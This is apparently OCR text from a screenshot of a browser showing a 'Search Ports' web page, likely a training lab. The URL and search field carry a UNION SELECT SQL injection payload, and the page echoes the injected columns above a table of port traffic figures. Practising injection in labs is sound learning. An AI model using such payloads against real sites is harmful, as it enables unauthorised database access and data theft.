 Search Ports — Mozilla Firefox
Search Ports
http://94.237.54.192:32568/search.php?port_code='+UNION+SELECT+1%2C2%2C3%2C4+ORDER+BY+1
Search for a port: ' UNION SELECT 1,2,3,4 ORD Search
Port Code Port City Port Volume
2 3 4
CN SHA Shangai 37.130001068115234
SG SIN Singapore 30.899999618530273
CN SHE Shenzhen 23.969999313354492
KR PUS Busan 19.850000381469727
HK HKG Hong Kong 19.809999465942383
AE DXB Dubai 15.729999542236328
MY PKL Port Klang 13.199999809265137
NL RTM Rotterdam 12.380000114440918
DE HAM Hamburg 8.90999984741211